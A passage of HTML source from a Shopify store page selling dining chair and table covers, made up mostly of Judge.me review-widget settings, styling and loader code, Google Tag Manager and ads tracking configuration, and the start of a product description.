reviews","featured_carousel_add_link_to_all_reviews_page":false,"featured_carousel_url":"","featured_carousel_show_images":true,"featured_carousel_autoslide_interval":5,"featured_carousel_arrows_on_the_sides":false,"featured_carousel_height":250,"featured_carousel_width":80,"featured_carousel_image_size":0,"featured_carousel_image_height":250,"featured_carousel_arrow_color":"#eeeeee","verified_count_badge_style":"branded","verified_count_badge_orientation":"horizontal","verified_count_badge_color_style":"judgeme_brand_color","verified_count_badge_color":"#108474","is_verified_count_badge_a_link":false,"verified_count_badge_url":"","verified_count_badge_show_jm_brand":true,"widget_rating_preset_default":5,"widget_first_sub_tab":"product-reviews","widget_show_histogram":true,"widget_histogram_use_custom_color":true,"widget_pagination_use_custom_color":true,"widget_star_use_custom_color":false,"widget_verified_badge_use_custom_color":false,"widget_write_review_use_custom_color":false,"picture_reminder_submit_button":"Upload Pictures","enable_review_videos":false,"mute_video_by_default":false,"widget_sorting_videos_first_text":"Videos First","widget_review_pending_text":"Pending","featured_carousel_items_for_large_screen":3,"social_share_options_order":"Facebook,Twitter","remove_microdata_snippet":true,"disable_json_ld":false,"enable_json_ld_products":false,"preview_badge_show_question_text":false,"preview_badge_no_question_text":"No questions","preview_badge_n_question_text":"{{ number_of_questions }} question/questions","qa_badge_show_icon":false,"qa_badge_position":"same-row","remove_judgeme_branding":true,"widget_add_search_bar":false,"widget_search_bar_placeholder":"Search","widget_sorting_verified_only_text":"Verified only","featured_carousel_theme":"default","featured_carousel_show_rating":true,"featured_carousel_show_title":true,"featured_carousel_show_body":true,"featured_carousel_show_date":false,"featured_carousel_show_reviewer":true,"featured_carousel_show_product":false,"featured_carousel_header_background_color":"#108474","featured_carousel_header_text_color":"#ffffff","featured_carousel_name_product_separator":"reviewed","featured_carousel_full_star_background":"#108474","featured_carousel_empty_star_background":"#dadada","featured_carousel_vertical_theme_background":"#f9fafb","featured_carousel_verified_badge_enable":true,"featured_carousel_verified_badge_color":"#108474","featured_carousel_border_style":"round","featured_carousel_review_line_length_limit":3,"featured_carousel_more_reviews_button_text":"Read more reviews","featured_carousel_view_product_button_text":"View product","all_reviews_page_load_reviews_on":"scroll","all_reviews_page_load_more_text":"Load More Reviews","disable_fb_tab_reviews":false,"enable_ajax_cdn_cache":false,"widget_advanced_speed_features":5,"widget_public_name_text":"displayed publicly like","default_reviewer_name":"John Smith","default_reviewer_name_has_non_latin":true,"widget_reviewer_anonymous":"Anonymous","medals_widget_title":"Judge.me Review Medals","medals_widget_background_color":"#f9fafb","medals_widget_position":"footer_all_pages","medals_widget_border_color":"#f9fafb","medals_widget_verified_text_position":"left","medals_widget_use_monochromatic_version":false,"medals_widget_elements_color":"#108474","show_reviewer_avatar":true,"widget_invalid_yt_video_url_error_text":"Not a YouTube video URL","widget_max_length_field_error_text":"Please enter no more than {0} characters.","widget_show_country_flag":false,"widget_show_collected_via_shop_app":true,"widget_verified_by_shop_badge_style":"light","widget_verified_by_shop_text":"Verified by Shop","widget_show_photo_gallery":false,"widget_load_with_code_splitting":true,"widget_ugc_install_preference":false,"widget_ugc_title":"Made by us, Shared by you","widget_ugc_subtitle":"Tag us to see your picture featured in our page","widget_ugc_arrows_color":"#ffffff","widget_ugc_primary_button_text":"Buy Now","widget_ugc_primary_button_background_color":"#108474","widget_ugc_primary_button_text_color":"#ffffff","widget_ugc_primary_button_border_width":"0","widget_ugc_primary_button_border_style":"none","widget_ugc_primary_button_border_color":"#108474","widget_ugc_primary_button_border_radius":"25","widget_ugc_secondary_button_text":"Load More","widget_ugc_secondary_button_background_color":"#ffffff","widget_ugc_secondary_button_text_color":"#108474","widget_ugc_secondary_button_border_width":"2","widget_ugc_secondary_button_border_style":"solid","widget_ugc_secondary_button_border_color":"#108474","widget_ugc_secondary_button_border_radius":"25","widget_ugc_reviews_button_text":"View Reviews","widget_ugc_reviews_button_background_color":"#ffffff","widget_ugc_reviews_button_text_color":"#108474","widget_ugc_reviews_button_border_width":"2","widget_ugc_reviews_button_border_style":"solid","widget_ugc_reviews_button_border_color":"#108474","widget_ugc_reviews_button_border_radius":"25","widget_ugc_reviews_button_link_to":"judgeme-reviews-page","widget_ugc_show_post_date":true,"widget_ugc_max_width":"800","widget_rating_metafield_value_type":true,"widget_primary_color":"#000000","widget_enable_secondary_color":false,"widget_secondary_color":"#edf5f5","widget_summary_average_rating_text":"{{ average_rating }} out of 5","widget_media_grid_title":"Customer photos \u0026 videos","widget_media_grid_see_more_text":"See more","widget_round_style":false,"widget_show_product_medals":true,"widget_verified_by_judgeme_text":"Verified by Judge.me","widget_show_store_medals":true,"widget_verified_by_judgeme_text_in_store_medals":"Verified by Judge.me","widget_media_field_exceed_quantity_message":"Sorry, we can only accept {{ max_media }} for one review.","widget_media_field_exceed_limit_message":"{{ file_name }} is too large, please select a {{ media_type }} less than {{ size_limit }}MB.","widget_review_submitted_text":"Review Submitted!","widget_question_submitted_text":"Question Submitted!","widget_close_form_text_question":"Cancel","widget_write_your_answer_here_text":"Write your answer here","widget_enabled_branded_link":true,"widget_show_collected_by_judgeme":true,"widget_reviewer_name_color":"#FFFFFF","widget_write_review_text_color":"#fff","widget_write_review_bg_color":"#000000","widget_collected_by_judgeme_text":"collected by Judge.me","widget_pagination_type":"standard","widget_load_more_text":"Load More","widget_load_more_color":"#FFFFFF","widget_full_review_text":"Full Review","widget_read_more_reviews_text":"Read More Reviews","widget_read_questions_text":"Read Questions","widget_questions_and_answers_text":"Questions \u0026 Answers","widget_verified_by_text":"Verified by","widget_verified_text":"Verified","widget_number_of_reviews_text":"{{ number_of_reviews }} reviews","widget_back_button_text":"Back","widget_next_button_text":"Next","widget_custom_forms_filter_button":"Filters","custom_forms_style":"horizontal","widget_show_review_information":false,"how_reviews_are_collected":"How reviews are collected?","widget_show_review_keywords":false,"widget_gdpr_statement":"How we use your data: We'll only contact you about the review you left, and only if necessary. By submitting your review, you agree to Judge.me's \u003ca href='https://judge.me/terms' target='_blank' rel='nofollow noopener'\u003eterms\u003c/a\u003e, \u003ca href='https://judge.me/privacy' target='_blank' rel='nofollow noopener'\u003eprivacy\u003c/a\u003e and \u003ca href='https://judge.me/content-policy' target='_blank' rel='nofollow noopener'\u003econtent\u003c/a\u003e policies.","widget_multilingual_sorting_enabled":false,"widget_translate_review_content_enabled":false,"widget_translate_review_content_method":"manual","popup_widget_review_selection":"automatically_with_pictures","popup_widget_round_border_style":true,"popup_widget_show_title":true,"popup_widget_show_body":true,"popup_widget_show_reviewer":false,"popup_widget_show_product":true,"popup_widget_show_pictures":true,"popup_widget_use_review_picture":true,"popup_widget_show_on_home_page":true,"popup_widget_show_on_product_page":true,"popup_widget_show_on_collection_page":true,"popup_widget_show_on_cart_page":true,"popup_widget_position":"bottom_left","popup_widget_first_review_delay":5,"popup_widget_duration":5,"popup_widget_interval":5,"popup_widget_review_count":5,"popup_widget_hide_on_mobile":true,"review_snippet_widget_round_border_style":true,"review_snippet_widget_card_color":"#FFFFFF","review_snippet_widget_slider_arrows_background_color":"#FFFFFF","review_snippet_widget_slider_arrows_color":"#000000","review_snippet_widget_star_color":"#108474","show_product_variant":false,"all_reviews_product_variant_label_text":"Variant: ","widget_show_verified_branding":false,"widget_ai_summary_title":"Customers say","widget_ai_summary_disclaimer":"AI-powered review summary based on recent customer reviews","widget_show_ai_summary":false,"widget_show_ai_summary_bg":false,"widget_show_review_title_input":true,"redirect_reviewers_invited_via_email":"review_widget","request_store_review_after_product_review":true,"request_review_other_products_in_order":true,"review_form_color_scheme":"default","review_form_corner_style":"square","review_form_star_color":{},"review_form_text_color":"#333333","review_form_background_color":"#ffffff","review_form_field_background_color":"#fafafa","review_form_button_color":{},"review_form_button_text_color":"#ffffff","review_form_modal_overlay_color":"#000000","review_content_screen_title_text":"How would you rate this product?","review_content_introduction_text":"We would love it if you would share a bit about your experience.","store_review_form_title_text":"How would you rate this store?","store_review_form_introduction_text":"We would love it if you would share a bit about your experience.","show_review_guidance_text":true,"one_star_review_guidance_text":"Poor","five_star_review_guidance_text":"Great","customer_information_screen_title_text":"About you","customer_information_introduction_text":"Please tell us more about you.","custom_questions_screen_title_text":"Your experience in more detail","custom_questions_introduction_text":"Here are a few questions to help us understand more about your experience.","review_submitted_screen_title_text":"Thanks for your review!","review_submitted_screen_thank_you_text":"We are processing it and it will appear on the store soon.","review_submitted_screen_email_verification_text":"Please confirm your email by clicking the link we just sent you. This helps us keep reviews authentic.","review_submitted_request_store_review_text":"Would you like to share your experience of shopping with us?","review_submitted_review_other_products_text":"Would you like to review these products?","store_review_screen_title_text":"Would you like to share your experience of shopping with us?","store_review_introduction_text":"We value your feedback and use it to improve. Please share any thoughts or suggestions you have.","reviewer_media_screen_title_picture_text":"Share a picture","reviewer_media_introduction_picture_text":"Upload a photo to support your review.","reviewer_media_screen_title_video_text":"Share a video","reviewer_media_introduction_video_text":"Upload a video to support your review.","reviewer_media_screen_title_picture_or_video_text":"Share a picture or video","reviewer_media_introduction_picture_or_video_text":"Upload a photo or video to support your review.","reviewer_media_youtube_url_text":"Paste your Youtube URL here","advanced_settings_next_step_button_text":"Next","advanced_settings_close_review_button_text":"Close","modal_write_review_flow":true,"write_review_flow_required_text":"Required","write_review_flow_privacy_message_text":"We respect your privacy.","write_review_flow_anonymous_text":"Post review as anonymous","write_review_flow_visibility_text":"This won't be visible to other customers.","write_review_flow_multiple_selection_help_text":"Select as many as you like","write_review_flow_single_selection_help_text":"Select one option","write_review_flow_required_field_error_text":"This field is required","write_review_flow_invalid_email_error_text":"Please enter a valid email address","write_review_flow_max_length_error_text":"Max. {{ max_length }} characters.","write_review_flow_media_upload_text":"\u003cb\u003eClick to upload\u003c/b\u003e or drag and drop","write_review_flow_gdpr_statement":"We'll only contact you about your review if necessary. By submitting your review, you agree to our \u003ca href='https://judge.me/terms' target='_blank' rel='nofollow noopener'\u003eterms and conditions\u003c/a\u003e and \u003ca href='https://judge.me/privacy' target='_blank' rel='nofollow noopener'\u003eprivacy policy\u003c/a\u003e.","rating_only_reviews_enabled":false,"show_negative_reviews_help_screen":false,"new_review_flow_help_screen_rating_threshold":3,"negative_review_resolution_screen_title_text":"Tell us more","negative_review_resolution_text":"Your experience matters to us. If there were issues with your purchase, we're here to help. Feel free to reach out to us, we'd love the opportunity to make things right.","negative_review_resolution_button_text":"Contact us","negative_review_resolution_proceed_with_review_text":"Leave a review","negative_review_resolution_subject":"Issue with purchase from {{ shop_name }}.{{ order_name }}","preview_badge_collection_page_install_status":false,"widget_review_custom_css":"","preview_badge_custom_css":"","preview_badge_stars_count":"5-stars","featured_carousel_custom_css":"","floating_tab_custom_css":"","all_reviews_widget_custom_css":"","medals_widget_custom_css":"","verified_badge_custom_css":"","all_reviews_text_custom_css":"","transparency_badges_collected_via_store_invite":false,"transparency_badges_from_another_provider":false,"transparency_badges_collected_from_store_visitor":false,"transparency_badges_collected_by_verified_review_provider":false,"transparency_badges_earned_reward":false,"transparency_badges_collected_via_store_invite_text":"Review collected via store invitation","transparency_badges_from_another_provider_text":"Review collected from another provider","transparency_badges_collected_from_store_visitor_text":"Review collected from a store visitor","transparency_badges_written_in_google_text":"Review written in Google","transparency_badges_written_in_etsy_text":"Review written in Etsy","transparency_badges_written_in_shop_app_text":"Review written in Shop App","transparency_badges_earned_reward_text":"Review earned a reward for future purchase","product_review_widget_per_page":10,"widget_store_review_label_text":"Review about the store","checkout_comment_extension_title_on_product_page":"Customer Comments","checkout_comment_extension_num_latest_comment_show":5,"checkout_comment_extension_format":"name_and_timestamp","checkout_comment_customer_name":"last_initial","checkout_comment_comment_notification":true,"preview_badge_collection_page_install_preference":false,"preview_badge_home_page_install_preference":false,"preview_badge_product_page_install_preference":false,"review_widget_install_preference":"","review_carousel_install_preference":false,"floating_reviews_tab_install_preference":"none","verified_reviews_count_badge_install_preference":false,"all_reviews_text_install_preference":false,"review_widget_best_location":false,"judgeme_medals_install_preference":false,"review_widget_revamp_enabled":false,"review_widget_qna_enabled":false,"review_widget_header_theme":"minimal","review_widget_widget_title_enabled":true,"review_widget_header_text_size":"medium","review_widget_header_text_weight":"regular","review_widget_average_rating_style":"compact","review_widget_bar_chart_enabled":true,"review_widget_bar_chart_type":"numbers","review_widget_bar_chart_style":"standard","review_widget_expanded_media_gallery_enabled":false,"review_widget_reviews_section_theme":"standard","review_widget_image_style":"thumbnails","review_widget_review_image_ratio":"square","review_widget_stars_size":"medium","review_widget_verified_badge":"standard_text","review_widget_review_title_text_size":"medium","review_widget_review_text_size":"medium","review_widget_review_text_length":"medium","review_widget_number_of_columns_desktop":3,"review_widget_carousel_transition_speed":5,"review_widget_custom_questions_answers_display":"always","review_widget_button_text_color":"#FFFFFF","review_widget_text_color":"#000000","review_widget_lighter_text_color":"#7B7B7B","review_widget_corner_styling":"soft","review_widget_review_word_singular":"review","review_widget_review_word_plural":"reviews","review_widget_voting_label":"Helpful?","review_widget_shop_reply_label":"Reply from {{ shop_name }}:","review_widget_filters_title":"Filters","qna_widget_question_word_singular":"Question","qna_widget_question_word_plural":"Questions","qna_widget_answer_reply_label":"Answer from {{ answerer_name }}:","qna_content_screen_title_text":"Ask a question about this product","qna_widget_question_required_field_error_text":"Please enter your question.","qna_widget_flow_gdpr_statement":"We'll only contact you about your question if necessary. By submitting your question, you agree to our \u003ca href='https://judge.me/terms' target='_blank' rel='nofollow noopener'\u003eterms and conditions\u003c/a\u003e and \u003ca href='https://judge.me/privacy' target='_blank' rel='nofollow noopener'\u003eprivacy policy\u003c/a\u003e.","qna_widget_question_submitted_text":"Thanks for your question!","qna_widget_close_form_text_question":"Close","qna_widget_question_submit_success_text":"We’ll notify you by email when your question is answered.","all_reviews_widget_v2025_enabled":false,"all_reviews_widget_v2025_header_theme":"default","all_reviews_widget_v2025_widget_title_enabled":true,"all_reviews_widget_v2025_header_text_size":"medium","all_reviews_widget_v2025_header_text_weight":"regular","all_reviews_widget_v2025_average_rating_style":"compact","all_reviews_widget_v2025_bar_chart_enabled":true,"all_reviews_widget_v2025_bar_chart_type":"numbers","all_reviews_widget_v2025_bar_chart_style":"standard","all_reviews_widget_v2025_expanded_media_gallery_enabled":false,"all_reviews_widget_v2025_show_store_medals":true,"all_reviews_widget_v2025_show_photo_gallery":true,"all_reviews_widget_v2025_show_review_keywords":false,"all_reviews_widget_v2025_show_ai_summary":false,"all_reviews_widget_v2025_show_ai_summary_bg":false,"all_reviews_widget_v2025_add_search_bar":false,"all_reviews_widget_v2025_default_sort_method":"most-recent","all_reviews_widget_v2025_reviews_per_page":10,"all_reviews_widget_v2025_reviews_section_theme":"default","all_reviews_widget_v2025_image_style":"thumbnails","all_reviews_widget_v2025_review_image_ratio":"square","all_reviews_widget_v2025_stars_size":"medium","all_reviews_widget_v2025_verified_badge":"bold_badge","all_reviews_widget_v2025_review_title_text_size":"medium","all_reviews_widget_v2025_review_text_size":"medium","all_reviews_widget_v2025_review_text_length":"medium","all_reviews_widget_v2025_number_of_columns_desktop":3,"all_reviews_widget_v2025_carousel_transition_speed":5,"all_reviews_widget_v2025_custom_questions_answers_display":"always","all_reviews_widget_v2025_show_product_variant":false,"all_reviews_widget_v2025_show_reviewer_avatar":true,"all_reviews_widget_v2025_reviewer_name_as_initial":"","all_reviews_widget_v2025_review_location_show":false,"all_reviews_widget_v2025_location_format":"","all_reviews_widget_v2025_show_country_flag":false,"all_reviews_widget_v2025_verified_by_shop_badge_style":"light","all_reviews_widget_v2025_social_share":false,"all_reviews_widget_v2025_social_share_options_order":"Facebook,Twitter,LinkedIn,Pinterest","all_reviews_widget_v2025_pagination_type":"standard","all_reviews_widget_v2025_button_text_color":"#FFFFFF","all_reviews_widget_v2025_text_color":"#000000","all_reviews_widget_v2025_lighter_text_color":"#7B7B7B","all_reviews_widget_v2025_corner_styling":"soft","all_reviews_widget_v2025_title":"Customer reviews","all_reviews_widget_v2025_ai_summary_title":"Customers say about this store","all_reviews_widget_v2025_no_review_text":"Be the first to write a review","platform":"shopify","branding_url":"https://app.judge.me/reviews","branding_text":"Powered by Judge.me","locale":"en","reply_name":"Divine Trendz","widget_version":"3.0","footer":true,"autopublish":false,"review_dates":true,"enable_custom_form":false,"shop_locale":"en","enable_multi_locales_translations":true,"show_review_title_input":true,"review_verification_email_status":"always","can_be_branded":false,"reply_name_text":"Divine Trendz"};</script> <style class='jdgm-settings-style'>.jdgm-xx{left:0}:root{--jdgm-primary-color: #000;--jdgm-secondary-color: rgba(0,0,0,0.1);--jdgm-star-color: #000;--jdgm-write-review-text-color: #fff;--jdgm-write-review-bg-color: #000000;--jdgm-paginate-color: #FFFFFF;--jdgm-border-radius: 0;--jdgm-reviewer-name-color: #FFFFFF}.jdgm-histogram__bar-content{background-color:#000000}.jdgm-rev[data-verified-buyer=true] .jdgm-rev__icon.jdgm-rev__icon:after,.jdgm-rev__buyer-badge.jdgm-rev__buyer-badge{color:#fff;background-color:#FFFFFF}.jdgm-review-widget--small .jdgm-gallery.jdgm-gallery .jdgm-gallery__thumbnail-link:nth-child(8) .jdgm-gallery__thumbnail-wrapper.jdgm-gallery__thumbnail-wrapper:before{content:"See more"}@media only screen and (min-width: 768px){.jdgm-gallery.jdgm-gallery .jdgm-gallery__thumbnail-link:nth-child(8) .jdgm-gallery__thumbnail-wrapper.jdgm-gallery__thumbnail-wrapper:before{content:"See more"}}.jdgm-preview-badge .jdgm-star.jdgm-star{color:#000000}.jdgm-prev-badge[data-average-rating='0.00']{display:none !important}.jdgm-author-all-initials{display:none !important}.jdgm-author-last-initial{display:none !important}.jdgm-rev-widg__title{visibility:hidden}.jdgm-rev-widg__summary-text{visibility:hidden}.jdgm-prev-badge__text{visibility:hidden}.jdgm-rev__prod-link-prefix:before{content:'about'}.jdgm-rev__variant-label:before{content:'Variant: '}.jdgm-rev__out-of-store-text:before{content:'(out of store)'}@media only screen and (min-width: 768px){.jdgm-rev__pics .jdgm-rev_all-rev-page-picture-separator,.jdgm-rev__pics .jdgm-rev__product-picture{display:none}}@media only screen and (max-width: 768px){.jdgm-rev__pics .jdgm-rev_all-rev-page-picture-separator,.jdgm-rev__pics .jdgm-rev__product-picture{display:none}}.jdgm-preview-badge[data-template="product"]{display:none !important}.jdgm-preview-badge[data-template="collection"]{display:none !important}.jdgm-preview-badge[data-template="index"]{display:none !important}.jdgm-review-widget[data-from-snippet="true"]{display:none !important}.jdgm-verified-count-badget[data-from-snippet="true"]{display:none !important}.jdgm-carousel-wrapper[data-from-snippet="true"]{display:none !important}.jdgm-all-reviews-text[data-from-snippet="true"]{display:none !important}.jdgm-medals-section[data-from-snippet="true"]{display:none !important}.jdgm-ugc-media-wrapper[data-from-snippet="true"]{display:none !important}.jdgm-revs-tab-btn,.jdgm-revs-tab-btn:not([disabled]):hover,.jdgm-revs-tab-btn:focus{background-color:#4E4E4E}.jdgm-revs-tab-btn,.jdgm-revs-tab-btn:not([disabled]):hover{color:#FFFFFF}.jdgm-rev__transparency-badge[data-badge-type="review_collected_via_store_invitation"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_collected_from_another_provider"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_collected_from_store_visitor"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_written_in_etsy"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_written_in_google_business"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_written_in_shop_app"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_earned_for_future_purchase"]{display:none !important}.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__cards-container .jdgm-rev-snippet-card{border-radius:8px;background:#fff}.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__cards-container .jdgm-rev-snippet-card__rev-rating .jdgm-star{color:#108474}.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__prev-btn,.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__next-btn{border-radius:50%;background:#fff}.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__prev-btn>svg,.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__next-btn>svg{fill:#000}.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jm-mfp-content,.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev__icon,.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev__pic-img,.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev__reply{border-radius:8px}.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev[data-verified-buyer="true"] .jdgm-full-rev__icon::after{border-radius:8px}.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev .jdgm-rev__buyer-badge{border-radius:calc( 8px / 2 )}.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev .jdgm-full-rev__replier::before{content:'Divine Trendz'}.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev .jdgm-full-rev__product-button{border-radius:calc( 8px * 6 )}
</style> <style class='jdgm-settings-style'></style>

  
  
  
  <style class='jdgm-miracle-styles'>
  @-webkit-keyframes jdgm-spin{0%{-webkit-transform:rotate(0deg);-ms-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);-ms-transform:rotate(359deg);transform:rotate(359deg)}}@keyframes jdgm-spin{0%{-webkit-transform:rotate(0deg);-ms-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);-ms-transform:rotate(359deg);transform:rotate(359deg)}}@font-face{font-family:'JudgemeStar';src:url("[data-uri]") format("woff");font-weight:normal;font-style:normal}.jdgm-star{font-family:'JudgemeStar';display:inline !important;text-decoration:none !important;padding:0 4px 0 0 !important;margin:0 !important;font-weight:bold;opacity:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.jdgm-star:hover{opacity:1}.jdgm-star:last-of-type{padding:0 !important}.jdgm-star.jdgm--on:before{content:"\e000"}.jdgm-star.jdgm--off:before{content:"\e001"}.jdgm-star.jdgm--half:before{content:"\e002"}.jdgm-widget *{margin:0;line-height:1.4;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;-webkit-overflow-scrolling:touch}.jdgm-hidden{display:none !important;visibility:hidden !important}.jdgm-temp-hidden{display:none}.jdgm-spinner{width:40px;height:40px;margin:auto;border-radius:50%;border-top:2px solid #eee;border-right:2px solid #eee;border-bottom:2px solid #eee;border-left:2px solid #ccc;-webkit-animation:jdgm-spin 0.8s infinite linear;animation:jdgm-spin 0.8s infinite linear}.jdgm-prev-badge{display:block !important}

</style>


  
  
   


<script data-cfasync='false' class='jdgm-script'>
!function(e){window.jdgm=window.jdgm||{},jdgm.CDN_HOST="https://cdnwidget.judge.me/",jdgm.CDN_HOST_ALT="https://cdn2.judge.me/cdn/widget_frontend/",jdgm.API_HOST="https://api.judge.me/",jdgm.CDN_BASE_URL="https://cdn.shopify.com/extensions/019bdc9e-9889-75cc-9a3d-a887384f20d4/judgeme-extensions-301/assets/",
jdgm.docReady=function(d){(e.attachEvent?"complete"===e.readyState:"loading"!==e.readyState)?
setTimeout(d,0):e.addEventListener("DOMContentLoaded",d)},jdgm.loadCSS=function(d,t,o,a){
!o&&jdgm.loadCSS.requestedUrls.indexOf(d)>=0||(jdgm.loadCSS.requestedUrls.push(d),
(a=e.createElement("link")).rel="stylesheet",a.class="jdgm-stylesheet",a.media="nope!",
a.href=d,a.onload=function(){this.media="all",t&&setTimeout(t)},e.body.appendChild(a))},
jdgm.loadCSS.requestedUrls=[],jdgm.loadJS=function(e,d){var t=new XMLHttpRequest;
t.onreadystatechange=function(){4===t.readyState&&(Function(t.response)(),d&&d(t.response))},
t.open("GET",e),t.onerror=function(){if(e.indexOf(jdgm.CDN_HOST)===0&&jdgm.CDN_HOST_ALT!==jdgm.CDN_HOST){var f=e.replace(jdgm.CDN_HOST,jdgm.CDN_HOST_ALT);jdgm.loadJS(f,d)}},t.send()},jdgm.docReady((function(){(window.jdgmLoadCSS||e.querySelectorAll(
".jdgm-widget, .jdgm-all-reviews-page").length>0)&&(jdgmSettings.widget_load_with_code_splitting?
parseFloat(jdgmSettings.widget_version)>=3?jdgm.loadCSS(jdgm.CDN_HOST+"widget_v3/base.css"):
jdgm.loadCSS(jdgm.CDN_HOST+"widget/base.css"):jdgm.loadCSS(jdgm.CDN_HOST+"shopify_v2.css"),
jdgm.loadJS(jdgm.CDN_HOST+"loa"+"der.js"))}))}(document);
</script>
<noscript><link rel="stylesheet" type="text/css" media="all" href="https://cdnwidget.judge.me/shopify_v2.css"></noscript>

<!-- BEGIN app snippet: theme_fix_tags --><script>
  (function() {
    var jdgmThemeFixes = null;
    if (!jdgmThemeFixes) return;
    var thisThemeFix = jdgmThemeFixes[Shopify.theme.id];
    if (!thisThemeFix) return;

    if (thisThemeFix.html) {
      document.addEventListener("DOMContentLoaded", function() {
        var htmlDiv = document.createElement('div');
        htmlDiv.classList.add('jdgm-theme-fix-html');
        htmlDiv.innerHTML = thisThemeFix.html;
        document.body.append(htmlDiv);
      });
    };

    if (thisThemeFix.css) {
      var styleTag = document.createElement('style');
      styleTag.classList.add('jdgm-theme-fix-style');
      styleTag.innerHTML = thisThemeFix.css;
      document.head.append(styleTag);
    };

    if (thisThemeFix.js) {
      var scriptTag = document.createElement('script');
      scriptTag.classList.add('jdgm-theme-fix-script');
      scriptTag.innerHTML = thisThemeFix.js;
      document.head.append(scriptTag);
    };
  })();
</script>
<!-- END app snippet -->
<!-- End of Judge.me Core -->



<!-- END app block --><!-- BEGIN app block: shopify://apps/tagfly-tag-manager/blocks/app-embed-block/cc137db9-6e43-4e97-92fc-26c3df1983b0 --><!-- BEGIN app snippet: data -->

<script>
    window.tfAppData = {"app_version":"v2.0","user":{"shop":"e13606-1d.myshopify.com"},"general_setting":{"enabled":true,"enabled_debugger":false},"gtm_config":{"enabled":true,"gtm_id":"GTM-NCD9HQT","events":["cart-view","purchase","collection-list-view","product-add-to-cart","product-cart-ajax","product-remove-from-cart","product-list-view-click","product-detail-view","search-results-list-view","user-data","cart-reconciliation"],"is_enable_consent_mode":false,"consent_mode_done_steps":[],"is_auto_mode":null,"container_id":"","gtm_account_id":"","auto_gtm_id":""},"ga_config":{"ga_id":"","enabled":false,"events":[{"name":"page_view","type":"client-side"},{"name":"view_item_list","type":"client-side"},{"name":"select_item","type":"client-side"},{"name":"view_item","type":"client-side"},{"name":"add_to_cart","type":"client-side"},{"name":"view_cart","type":"client-side"},{"name":"begin_checkout","type":"server-side"},{"name":"add_shipping_info","type":"server-side"},{"name":"add_payment_info","type":"server-side"},{"name":"purchase","type":"server-side"},{"name":"remove_from_cart","type":"client-side"},{"name":"view_search_results","type":"client-side"},{"name":"account_sign_up","type":"client-side"},{"name":"login","type":"client-side"},{"name":"email_sign_up","type":"client-side"},{"name":"search","type":"client-side"}],"product_identifier":"product_id","is_draft":null,"allow_quote_snap_to_send_quote_data":null},"fb_config":null,"fb_datasets":null,"tiktok_config":null,"tiktok_pixels":null,"pinterest_config":null,"pinterest_tags":null,"snapchat_config":null,"snapchat_pixels":null,"twitter_config":null,"twitter_pixels":null,"google_ads_config":[{"id":"685a931ff975e2cfa32ecbbf","enabled":false,"customer_id":"5919707297","events":[{"name":"purchase","ctId":7184130389,"type":"server-side"},{"name":"view_item","ctId":0,"type":"server-side"},{"name":"begin_checkout","ctId":7184361727,"type":"server-side"},{"name":"add_to_cart","ctId":7184482215,"type":"server-side"},{"name":"new_customer_purchase","ctId":7184130392,"type":"server-side"},{"name":"returning_customer_purchase","ctId":7184483172,"type":"server-side"}],"remarketing_events":null,"conversion_tracking_id":""}],"event_builders":null}
    window.tfCart = {"note":null,"attributes":{},"original_total_price":0,"total_price":0,"total_discount":0,"total_weight":0.0,"item_count":0,"items":[],"requires_shipping":false,"currency":"INR","items_subtotal_price":0,"cart_level_discount_applications":[],"checkout_charge_amount":0}
    window.tfProduct = {"id":8590197489899,"title":"Daisy Delight Elastic Dining Table Chair Covers","handle":"daisy-delight-elastic-dining-table-chair-covers","description":"\u003cp\u003eTransform your dining area with our versatile Dining Set Combo Covers! This all-in-one cover set includes a table cover and chair covers, perfect for protecting your furniture from spills, stains, and wear. Made from high-quality materials, our covers are easy to clean and maintain. Give your dining room a fresh new look with DIVINETRENDZ!\u003c\/p\u003e\n\u003cp\u003e\u003cimg height=\"1159\" width=\"539\" alt=\"Suitable All Type Of Dining Set\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0556\/0490\/4117\/files\/WEB_des._1.png?v=1706705389\"\u003e\u003c\/p\u003e\n\u003cp\u003eCreate a cozy and inviting atmosphere in your dining room with our Chair Cover and Dining Table Cover. Our covers are designed to fit snugly on your furniture, providing a sleek and polished finish. Keep your chairs and table looking like new with our durable and versatile covers. Perfect for family meals, entertaining guests, or casual dining, DIVINETRENDZ has got you covered!\u003c\/p\u003e\n\u003cp\u003e\u003cimg alt=\"why_divinetrendz\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0556\/0490\/4117\/files\/Machinewashable_561x950px_1024x1024.png?v=1685088311\"\u003e\u003c\/p\u003e\n\u003ch2\u003eFeatures:\u003c\/h2\u003e\n\u003col\u003e\n\u003cli\u003e\n\u003ch3\u003e\u003cstrong\u003eProtection\u003c\/strong\u003e\u003c\/h3\u003e\n\u003c\/li\u003e\n\u003c\/ol\u003e\n\u003cp\u003eTable covers are the perfect way to shield your dining table from dust, debris, food spillage and dirt buildup. Plus, they protect it from sun damage so it looks its best for longer.\u003c\/p\u003e\n\u003col 